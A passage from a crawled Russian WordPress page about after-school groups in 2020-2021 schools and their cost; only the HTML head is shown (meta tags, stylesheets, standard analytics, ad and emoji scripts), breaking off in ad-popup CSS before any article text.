

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/prodlenka-v-shkole-v-2020-2021-godu/
body_size: 39384
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Продленка в школе в 2020-2021 году | сколько стоит</title><meta
name="description" content="Узнайте, какой будет в 2020-2021 учебном году продленка в школе, какие изменения возможны и сколько сегодня стоит услуга ГПД в России"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/prodlenka-v-shkole-v-2020-2021-godu/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Продленка в школе в 2020-2021 году | сколько стоит"><meta
property="og:description" content="Узнайте, какой будет в 2020-2021 учебном году продленка в школе, какие изменения возможны и сколько сегодня стоит услуга ГПД в России"><meta
property="og:url" content="https://2021god.com/prodlenka-v-shkole-v-2020-2021-godu/"><meta
property="article:published_time" content="2020-03-15T16:23:40+00:00"><meta
property="article:modified_time" content="2020-03-15T16:24:38+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Продленка в школе в 2020-2021 году | сколько стоит"><meta
name="twitter:description" content="Узнайте, какой будет в 2020-2021 учебном году продленка в школе, какие изменения возможны и сколько сегодня стоит услуга ГПД в России"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Продленка в школе в 2020-2021 году&raquo;" href=https://2021god.com/prodlenka-v-shkole-v-2020-2021-godu/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":94989,"token":"6aa28ea553","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/94989><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=94989'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fprodlenka-v-shkole-v-2020-2021-godu%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fprodlenka-v-shkole-v-2020-2021-godu%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/prodlenka-v-shkole-v-2020-2021-godu/"><meta
property="og:title" content="Продленка в школе в 2020-2021 году"><meta
property="og:description" content="Содержание1 Буква закона2 Виды ГПД в обычных школах2.1 Вариант №1 – ГПД с классным руководителем2.2 Вариант №2 – ГПД с приходящим воспитателем3 Измене..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 